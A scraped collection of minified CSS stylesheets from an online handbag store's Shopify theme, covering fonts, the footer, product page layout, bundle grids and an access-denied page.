@font-face{font-family:Gotham-Medium;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.eot?v=73118925339357608351664206683) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff2?v=164496) format("woff2")}@font-face{font-family:Gotham-Book;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.eot?v=63537614627918463451664206686) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff2?v=164496) format("woff2")}.montserrat-medium{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:500;font-style:normal}.montserrat-book{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/516/assets/custom-fonts.css.map?v=69043883002870060531769103426 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/exclusive-access.css?v=141039927537024103231768418524
body_size: -306
content:
.exclusive-access-denied{display:flex;align-items:center;justify-content:center;min-height:60vh;padding:40px 20px;background-color:var(--colorBody, #ffffff)}.exclusive-access-denied__container{max-width:500px;text-align:center;padding:40px}.exclusive-access-denied__icon{margin-bottom:24px;color:var(--colorTextBody, #1c1d1d);opacity:.7}.exclusive-access-denied__icon svg{width:64px;height:64px}.exclusive-access-denied__heading{font-family:var(--typeHeaderPrimary, inherit);font-size:28px;font-weight:600;margin:0 0 16px;color:var(--colorTextBody, #1c1d1d);text-transform:uppercase;letter-spacing:.05em}.exclusive-access-denied__message{font-size:16px;line-height:1.6;color:var(--colorTextBody, #1c1d1d);opacity:.8;margin-bottom:32px}.exclusive-access-denied__message p{margin:0}.exclusive-access-denied__actions{margin-bottom:24px}.exclusive-access-denied__logged-in-notice{font-size:14px;color:var(--colorTextBody, #1c1d1d);opacity:.7;margin-bottom:16px}.exclusive-access-denied__btn{display:inline-block;padding:14px 40px;background-color:var(--colorBtnPrimary, #1c1d1d);color:var(--colorBtnPrimaryText, #ffffff);text-decoration:none;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:.1em;border:none;cursor:pointer;transition:background-color .2s ease;opacity:1}.exclusive-access-denied__btn:hover{background-color:var(--colorBtnPrimary, #1c1d1d);color:var(--colorBtnPrimaryText, #ffffff);opacity:1;filter:brightness(1.15)}.exclusive-access-denied__register-link{margin-top:16px;font-size:14px;color:var(--colorTextBody, #1c1d1d);opacity:.7}.exclusive-access-denied__register-link a{color:var(--colorTextBody, #1c1d1d);text-decoration:underline}.exclusive-access-denied__home-link{display:inline-block;font-size:14px;color:var(--colorTextBody, #1c1d1d);text-decoration:none;opacity:.6;transition:opacity .2s ease}.exclusive-access-denied__home-link:hover{opacity:1;text-decoration:underline}@media screen and (max-width: 749px){.exclusive-access-denied{min-height:50vh;padding:30px 16px}.exclusive-access-denied__container{padding:24px}.exclusive-access-denied__icon svg{width:48px;height:48px}.exclusive-access-denied__heading{font-size:22px}.exclusive-access-denied__message{font-size:15px}.exclusive-access-denied__btn{width:100%;padding:16px 32px}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/exclusive-access.css.map?v=141039927537024103231768418524 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=83468927790917442421768418525
body_size: 726
content:
footer.acdc-site-footer{padding:45px 0 40px;background-color:#f5f5f5}.flex-footer{display:-webkit-flex;display:flex}.newsletter-container{width:50%;padding:0 120px}.footer-menu-container{width:15%}.social-container{width:20%;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}.social-footer-acdc{display:-webkit-flex;display:flex;width:100%;justify-content:space-between;align-items:center;max-width:215px}@media screen and (max-width: 678px){.social-footer-acdc{max-width:200px}}.social-footer-acdc li{margin:0;width:25%}.social-footer-acdc a{width:100%}.social-footer-acdc li a img{height:20px;width:100%}button.footer-newsletter-button{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-weight:600;letter-spacing:1px;text-transform:uppercase;font-size:13px}button.footer-newsletter-button:hover{background:#333}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-weight:600!important;letter-spacing:1px;text-transform:uppercase;font-size:13px!important;width:122px;height:42px!important}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1:hover{background:#333!important}.footer-newsletter-wrapper{display:-webkit-flex;display:flex}input.footer-newsletter-input{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-size:13px;border-color:#909090}#shopify-section-acdc-footer input.kl-private-reset-css-Xuajs1{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;border-color:#909090!important;height:42px!important;border-radius:0!important}#shopify-section-acdc-footer ::-webkit-input-placeholder{font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;color:#000;opacity:.5}p.small-message-text{font-size:14px;line-height:22px;color:#505050;max-width:90%}li.smaller-text{margin:0}.agreement-container{width:100%;padding:20px 0;display:-webkit-flex;display:flex;gap:10px;vertical-align:text-top}ul.flex-ul li:not(:last-child):after{content:"|";margin:0 10px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:14px;font-weight:400;line-height:22px;color:#505050}.agreement-container p{margin-top:-5px}li.smaller-text a:hover,ul.flex-ul li a:hover{color:#000}h4.footer-nws-title,h4.h4-foot-title,p.footer-nws-title,p.h4-foot-title{font-size:20px;font-weight:400;color:#000;margin-bottom:5px}h4.h4-foot-title,p.h4-foot-title{margin-bottom:20px}.agreement-container input{height:18px;width:18px;border-radius:0;background:#fff;-webkit-appearance:none;appearance:none;margin:0;flex-shrink:0}.agreement-container input:checked{background:#000;box-shadow:inset 0 0 0 3px #fff}.footer-lower-container{width:50%;display:-webkit-flex;display:flex;flex-direction:column;margin-left:auto;padding:80px 0 0}ul.flex-ul{display:-webkit-flex;display:flex;margin:0 0 5px}ul.flex-ul li{margin:0;padding:0}.collapsible-trigger-btn{text-transform:none;font-family:Montserrat,sans-serif;font-weight:400;font-size:18px;line-height:25px;text-align:left!important}.klaviyo-form-SAaeVK .kl-private-reset-css-Xuajs1{min-height:unset!important}@media screen and (max-width: 991px){.newsletter-container{padding:0 40px}.footer-menu-container{width:18%}.social-container{width:14%;min-width:150px}}@media screen and (max-width: 768px){.agreement-container p{margin-top:-4px}.collapsible-trigger__icon{height:20px;width:20px;margin-right:20px;pointer-events:none;float:right;margin-top:3px}.line01,.line02{position:absolute;top:50%;left:50%;width:13px;height:1px;background:#000;transform:translate(-50%,-50%);transition:all .2s ease}.line02.rotate-line{transform:translate(-50%,-50%) rotate(90deg)}footer.acdc-site-footer{padding:20px 0}.flex-footer{flex-direction:column}.newsletter-container{width:100%;padding:20px 0}.footer-menu-container{width:100%;border-top:1px solid #979797}.footer-menu-container:nth-child(3){border-bottom:1px solid #979797}.social-container{width:100%;padding:30px 0}.footer-lower-container{width:100%;padding:20px 0}.footer-newsletter-wrapper{flex-direction:column;gap:10px}input.footer-newsletter-input{height:42px;font-size:14px!important}button.footer-newsletter-button{height:42px;background:transparent;color:#000;border:1px solid #000;font-size:12px}h4.footer-nws-title,h4.h4-foot-title,p.footer-nws-title,p.h4-foot-title{font-size:18px}p.small-message-text{font-size:12px;line-height:20px;margin-bottom:20px}.social-footer-acdc{gap:20px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:10px;line-height:16px;text-transform:uppercase;font-weight:500}}.accessibility-link-container{display:flex;align-items:center;justify-content:center;width:100%}.accessibility-text{margin-left:16px;text-decoration:underline;font-size:14px;text-transform:uppercase;text-underline-offset:8px}.accessibility-icon img{max-width:100%;height:24px;width:24px;object-fit:contain}.accessibility-icon{height:24px;width:24px;overflow:hidden;display:flex;justify-content:center;align-items:center}.accessibility-wrapper{display:flex;margin-top:10px;width:100%;max-width:225px}@media screen and (min-width: 992px){.accessibility-icon img{max-height:100%}}@media screen and (max-width: 768px){.accessibility-wrapper{margin-top:3px}.accessibility-text{text-align:center}.accessibility-link-container{justify-content:center}.accessibility-icon{width:22px;margin-top:4px;height:auto;display:flex}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/footer-styles.css.map?v=83468927790917442421768418525 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174
body_size: 2105
content:
.go-product-wrapper{display:flex;max-width:100%;height:60%;color:#444}.go-product-section,.go-product-section .title-grid-item .product-single__title,.go-product-section .collapsible-trigger-btn--borders,.go-product .text-with-icons__block-title{font-family:poppins!important;color:var(--go-accent-color)!important}.go-product-section .page-content--product .page-width .cta-grid-item,.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .page-content--product .page-width{background:none;padding:16px}.go-product-section .page-content--product .page-width .title-grid-item{padding:0}.go-product-section .cta-grid-item{padding:16px}.go-product-section .afterpay-wrapper p.afterpay-paragraph{margin:0!important}.go-product-section .title-grid-item .product-single__title{text-align:left!important;letter-spacing:2px;font-weight:900;margin:0;color:var(--go-accent-color);line-height:1em;font-size:24px}.go-product-section .product-block--price{font-size:16px;margin-bottom:8px}.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .yotpo.bottomLine.yotpo-small,.go-product-section .yotpo.bottomLine .yotpo-bottomline.star-clickable{justify-content:flex-start}.go-product-section .page-width .title-grid-item{padding:0}.go-product-section .yotpo.bottomLine{margin-bottom:32px}.go-product-section .yotpo.bottomLine .yotpo-icon-star{color:#8db0b5!important}.go-product-section .add-to-cart{background:var(--go-accent-color);border-radius:32px}.btn.btn--full.add-to-cart:hover{background:#fff;color:var(--go-accent-color);border:2px solid var(--go-accent-color)}.go-product-section .collapsibles-wrapper svg{float:right}.go-product-section .product-block--tab .collapsible-trigger-btn--borders{display:flex;justify-content:space-between}.go-product-section .collapsible-trigger-btn.is-open .go-icon-plus,.go-product-section .collapsible-trigger-btn .go-icon-minus{display:none}.go-product-section .collapsible-trigger-btn.is-open .go-icon-minus{display:block}.go-product-section .go-color-name-wrapper,.page-width .product-single__meta .go-color-name-wrapper p{font-size:14px!important}.go-product-section .product__price{font-size:16px;color:#444!important}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .go-ugc-slider-header{max-width:320px}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:16px;line-height:1.5em}.go-product-section .page-content--product .page-width .product-single__meta p,.go-product-section .page-content--product .page-width .product-single__meta li{font-size:13px}@media screen and (max-width: 768px){.go-product-section .title-grid-item .product-single__title{font-size:20px}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .page-content--product .page-width .product-single__meta p{font-size:13px}.go-product-section .product-block--price{margin-bottom:8px}.go-pdp-meta-wrapper{margin:0!important;padding:0!important}.go-product-section .page-content--product .page-width .cta-grid-item{margin:16px 16px 0}.go-product-section .collapsibles-wrapper svg{font-size:15px;width:15px;margin-top:4px}.go-product-section .title-grid-item .product-single__title{margin:8px 16px 0 0;font-weight:800}.go-product-wrapper{display:block!important}.go-product-section .collapsible-trigger-btn{font-size:16px}.page-content--product .page-width .cta-grid-item{padding:16px}.go-product-section .product-block--price.hide-desktop{margin-left:0}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:14px!important}}@media screen and (min-width: 679px){.go-product-wrapper.grid{padding-top:8px!important}}@media screen and (min-width: 1024px){.go-product-wrapper.grid{min-height:1200px;padding-top:24px!important}}.go-product-section .go-swatch-wrapper{display:flex;flex-wrap:wrap}.go-bundle-grid-item .grid-product__price.line-through .go-price-regular{text-decoration:line-through;color:#000!important}.go-bundle-grid-item .grid-product__price--savings{text-decoration:unset}.go-color-name-wrapper .color-name-title{font-weight:700}.go-product-section .go-swatch-wrapper .color-swatch.is-selected:before{content:"";position:absolute;border-radius:50%;border:2px solid #444444!important;visibility:hidden;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name{display:none;text-transform:capitalize}.go-product-section .color-swatch-container{cursor:pointer;position:relative;display:inline-block}.go-product-section .color-swatch{border-radius:50%;position:relative}.go-product-section .color-swatch.is-selected{border:2px solid black!important;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name.is-active{position:absolute;bottom:-24px;visibility:visible;z-index:10;border-radius:16px;padding:4px 8px;white-space:nowrap;text-align:left;transform:translate(-50%);font-size:10px;width:70px;top:100%;left:50%;display:flex;justify-content:center}@media screen and (max-width: 768px){.go-color-name-wrapper{margin-left:8px}}.go-product-wrapper.grid{display:flex;justify-content:space-around}.go-product-section .image-container{max-width:700px;min-height:1200px}.go-product-section .page-content--product .product-media-wrapper{position:relative;width:100%;opacity:1}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{min-height:unset!important;width:calc(100% - 80px)}.go-product-section .product-media-wrapper #product-thumbnails-carousel{display:block!important;margin:0 40px;max-height:200px!important}.go-product-section .product-media-wrapper{display:block;width:calc(100% - 32px);max-width:100%;overflow:hidden}.go-product-section .product-mainimage{border-radius:8px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{max-width:100vw;width:100%;overflow:hidden}.go-product-section .product-image-thumbnail.slick-slide.slick-current{border:1px solid gray;padding:1px}.go-product-section .product-image-thumbnail{border-radius:8px;margin:6px;width:auto;height:100%;min-height:90px}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:none!important}.go-product-section .hide-mobile:not(.product-block--price){display:block!important}.go-product-section #product-media-carousel{max-height:600px!important;opacity:0}@media screen and (max-width: 768px){.go-product-section .hide-mobile,.go-product-section .hide-mobile:not(.product-block--price){display:none!important}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:block!important}.go-product-section .product-image-thumbnail{margin:2px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{margin:0}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{width:100%}.go-product-section .page-content--product #product-media-carousel .slick-list,.go-product-section .page-content--product #product-media-carousel .flickity-viewport{min-height:100px}.go-product-section .go-featured-image.image-wrapper{width:100%;max-width:100%!important}.go-product-section .image-container{width:100%;min-height:unset;position:relative;display:block}}.go-product-section .go-feature-wrapper{display:grid;grid-template-columns:1fr 1fr;margin:0 0 16px}.sib-features .go-feature-wrapper{margin:0}.go-product-section .go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:3px 0}.go-product-section .go-feature-icon--wrapper .go-feature-icon{min-width:36px;height:36px}.go-product-section .go-feature-icon img{width:100%;height:100%}.go-product-section .go-feature-icon--wrapper .go-feature-icon{width:36px}.go-product-section .go-feature-icon--wrapper .go-feature-desc,.go-product-section .go-feature-icon--wrapper .go-feature-icon{display:flex;font-weight:700;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-product-section .go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}.go-product-section .page-content--product .page-width .product-block{margin-top:unset;margin-bottom:8px}.go-product-section .collapsible-trigger-btn--borders .collapsible-trigger__icon{top:50%;transform:translateY(-50%);position:absolute}.go-product-section .collapsibles-wrapper--border-bottom{border:unset;border-bottom:1px solid #D9D9D9}.go-product-section .collapsible-trigger-btn--borders{border:unset;font-size:16px;color:#444!important}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{border:unset}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner.italics{font-style:italic}.go-product-section .go-featured-image.image-wrapper{max-width:100%;min-height:600px;background-position:top;background-size:contain;background-repeat:no-repeat;margin:0 40px}.go-product-section .go-feat-image-header{font-size:26px;text-transform:uppercase;font-weight:600;font-family:poppins;margin:36px 40px 24px;color:var(--go-accent-color)}@media screen and (max-width: 768px){.go-product-section .go-featured-image.image-wrapper{min-height:300px}.go-product-section .go-featured-image.image-wrapper{width:90%;margin:0 auto}}.go-ugc-slider-container .slide{margin-right:4px;position:relative}.go-ugc-shop-now{display:none;width:70%;position:absolute;bottom:8%;left:50%;transform:translate(-50%);z-index:9;background:var(--go-accent-color);height:27px;color:#fff;font-size:11px;text-align:center;border-radius:20px;padding:2px;font-family:Poppins;align-items:center;justify-content:center;line-height:1.9}.go-ugc-slider-container .slide:hover .go-ugc-shop-now{display:flex}.go-ugc-shop-now span{color:#fff}.go-product-section .go-ugc-wrapper{margin-top:58px}.go-ugc-slider-container .slide img{border-radius:8px}.page-content--product .page-width .go-ugc-slider-container .slick-list{min-height:unset!important}@media screen and (max-width: 768px){.go-product-section .go-ugc-wrapper{margin-top:56px}}.go-hobo-columns h2,.look__heading{color:#26585f;font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .slick-track{display:flex}.go-hobo-columns .slick-track .grid__item{border-radius:8px}.go-hobo-columns .section-header{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel{margin:24px 0;display:flex;justify-content:space-between}.go-hobo-columns .text-spacing,.go-hobo-columns .go-columns-mobile-carousel .grid__item{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:31%;position:relative}.go-hobo-columns .grid__item{padding-left:unset}.page-width.text-columns-section.go-hobo-columns{margin:0 auto 80px}.go-hobo-columns .text-columns-overlay,.go-hobo-columns .text-columns-overlay h3{font-family:poppins!important}.go-hobo-columns .text-columns-overlay p,.go-hobo-columns .text-columns-overlay h3{font-size:14px;line-height:24px}.go-hobo-columns .section-header{margin:0 0 0 8px}.go-hobo-columns h2{font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .text-columns-overlay h3{font-size:24px;font-weight:600;text-transform:uppercase;line-height:1em;margin-bottom:0}.go-hobo-columns .image-wrap{border-radius:8px}.go-hobo-columns .go-columns-mobile-carousel:after{content:unset}@media screen and (max-width: 768px){.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:100%;min-width:50px}.go-hobo-columns .go-columns-mobile-carousel{margin:0}.go-hobo-columns h2{font-size:24px;margin:24px 0;line-height:1em;letter-spacing:.1em}}@media screen and (max-width: 600px){.page-width.text-columns-section.go-hobo-columns .go-columns-mobile-carousel{position:relative;width:100%;display:block}}.go-hobo-img-txt img.background-media-text__image{object-fit:contain}.go-hobo-img-txt .background-media-text__container{position:relative;max-width:1420px;margin:0 auto}.go-hobo-img-txt .background-media-text__container img{border-radius:8px}.go-hobo-img-txt .hide-desktop{display:none}.go-hobo-img-txt.hide-mobile{display:block;position:relative!important}.go-hobo-product .bg-img-txt-section,.go-hobo-product .background-media-text{position:relative}.go-hobo-product .background-media-text__spacer{display:none}.go-hobo-product .bg-img-txt-section{margin-bottom:80px}@media screen and (max-width: 768px){.go-hobo-img-txt.hide-mobile{display:none}.go-hobo-img-txt .hide-desktop{display:block}}.go-addons-wrapper{margin-top:24px;opacity:0;min-height:400px}.go-addons-title{text-transform:uppercase;color:var(--go-accent-color);min-width:243px;max-width:300px;text-wrap:nowrap;padding:0 8px;height:24px;display:flex;align-items:center;border-radius:32px;border:1px solid var(--go-accent-color);margin:48px 0 16px 6%}.go-addons-title p{font-family:poppins;font-weight:600;font-size:12px;line-height:18px;text-align:center;width:100%;margin:0}.go-addons-wrapper svg.slick-arrow.slick-next{right:0}.go-addons-wrapper svg.slick-arrow.slick-prev{left:0}.page-content--product .page-width .go-addons-wrapper .slick-list{min-height:unset;width:90%;margin:0 auto}.product-block--go-upsell{display:flex;background:#f3f3f3;border-radius:15px;margin-top:58px}.go-upsell--image-container{min-width:33%}.go-upsell--image-container img{width:100%;border-radius:15px}.go-upsell--content-container{display:flex;flex-direction:column;justify-content:space-between}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{margin-top:8%;line-height:20px;width:90%}.go-upsell--copy span{line-height:inherit}.go-upsell-copy--p-title{font-weight:700}.go-upsell--link{margin-bottom:8%;color:var(--go-accent-color);font-weight:700;text-transform:uppercase}.go-upsell--link-copy{margin-right:20px}.go-upsell--link-icon svg{height:10px}.go-upsell--link-icon svg path{stroke:var(--go-accent-color);opacity:1;stroke-width:4}@media only screen and (max-width: 768px){.go-upsell--link-copy{margin-right:10px;font-size:11px}.go-upsell--link-icon svg{height:8px}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{width:100%}}@media only screen and (min-width: 769px){.go-product-wrapper{height:calc(100vh + 40vh - var(--announcement-height, 0px) - 1px)}.go-pdp-meta-wrapper{max-height:100%;overflow-y:hidden;width:350px;flex-shrink:0;border-left:1px solid var(--color-border)}.go-pdp-meta-wrapper .product-single__meta{padding-top:calc(var(--header-height) + 30px);overflow-y:auto;max-height:100%}}@media only screen and (min-width: 1200px){.go-pdp-meta-wrapper{width:480px}}.product-single__meta::-webkit-scrollbar{display:none}.product-single__meta{-ms-overflow-style:none;scrollbar-width:none}.slick-dots{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-custom-styles.css.map?v=15717931492423597351742927174 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333
body_size: 684
content:
.go-bundle-grid-item{transition:transform .5s ease;transform:scale(.95)}.go-bundle-grid-item.slick-cloned .grid__image-ratio img{opacity:1}.go-bundle-grid-item .grid-product__content .style-column-label__container{opacity:0;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;position:absolute;z-index:2;text-align:center;width:100%;height:28px;top:-15px;display:flex;justify-content:center}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label{width:112px;height:28px;border:solid 1px #26585F;border-radius:15px;background-color:#fff;z-index:2}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy{font-size:13px;color:#26585f;font-weight:600}.go-bundle-grid-item .grid-product__content .grid-product__image-mask{border-top-left-radius:16px;border-top-right-radius:16px}.go-product-section .go-bundle-grid-item{background:transparent!important}.go-product-section .go-bundle-grid-item img{border-radius:16px 16px 0 0}.go-bundle-grid-item .grid-product__content .quick-product__btn{bottom:auto;top:15px;right:10px;left:auto;background:#26585f;border-radius:20px;display:flex;justify-content:center;gap:8px;width:25px;height:25px;transform:translateY(0);transition:opacity .25s ease transform .25s ease-out,width .5s ease;text-wrap:nowrap}.go-bundle-grid-item .grid-product__content .quick-product__btn .quick-product__label{font-size:12px;position:relative;top:-8.75px;width:0px;height:0px;opacity:0;transition:opacity .5s ease}.go-bundle-grid-item .grid-product__content .quick-product__btn .go-quick-icon{position:relative;top:-7.75px;right:-4px}.go-bundle-grid-item .grid-product__content:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{background-color:#f8f8f8;padding:0 15px;border-bottom-left-radius:16px;border-bottom-right-radius:16px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper{padding-top:15px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:14px;color:#26585f;text-transform:uppercase;font-family:poppins;font-weight:900}.go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price{font-size:13px}.go-bundle-grid-item .grid-product__content .grid-product__info-container:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container{padding:15px 0 5px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper{padding-bottom:8px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .label{font-size:12px;font-weight:700;letter-spacing:1px;line-height:21px;text-transform:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .current_color{font-weight:400;text-transform:capitalize;letter-spacing:normal}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper{display:flex;flex-wrap:wrap;gap:4px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-container{cursor:pointer}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-color-name{display:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch{height:20px;width:20px;border-radius:18px;box-shadow:none;margin:0 2px 4px!important}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch:before{border-radius:18px;border:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn{opacity:1;display:none}.go-bundle-wrapper .go-bundle-grid-item.slick-active:not(.slick-center) .grid-product__content .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .quick-product__btn:hover .go-quick-icon{right:0}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover{width:120px}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover .quick-product__label{display:block;width:90px;height:auto;opacity:1}.go-bundle-grid-item.slick-active .grid-product__content .style-column-label__container{opacity:1}.go-bundle-grid-item-atc--btn{width:100%;border-radius:32px;display:flex;align-items:center;justify-content:center;height:30px;transition:all .3s ease-in-out;border:1px solid var(--go-accent-color)}.go-bundle-grid-item-atc--text{color:var(--go-accent-color);text-transform:uppercase;font-size:13px;font-weight:600}.go-bundle-grid-item .grid-product__price{font-size:13px;font-family:Poppins;line-height:19px}.go-bundle-grid-item .grid-product__price span:not(.grid-product__price--original):not(.go-price-regular){color:#db7b35}.grid-product__price--original{color:#444}.go-bundle-grid-item-atc--btn:not([disabled]):hover{background-color:var(--go-accent-color)}.go-bundle-grid-item-atc--btn:not([disabled]):hover .go-bundle-grid-item-atc--text{color:#fff!important}.go-product-section .go-bundle-grid-item.grid__item.slick-slide{margin:0!important}.go-bundle-grid-item-atc--btn{margin:14px 0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{min-height:160px;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width: 768px){.go-addons-title{margin:32px 0 8px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price,.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy,.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:12px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container{padding:0 8px}}.quickview-outer{opacity:.4;background-color:#444;position:fixed;z-index:30;width:100vw;height:100vw;top:0;left:0}.go-feature-wrapper{display:grid;grid-template-columns:1fr;margin:56px 0}.go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:6px 0}.go-feature-icon--wrapper .go-feature-icon{width:24px}.go-feature-icon--wrapper .go-feature-desc,.go-feature-icon--wrapper .go-feature-icon{display:flex;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.css.map?v=166535995441037958291717689333 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231
body_size: 506
content:
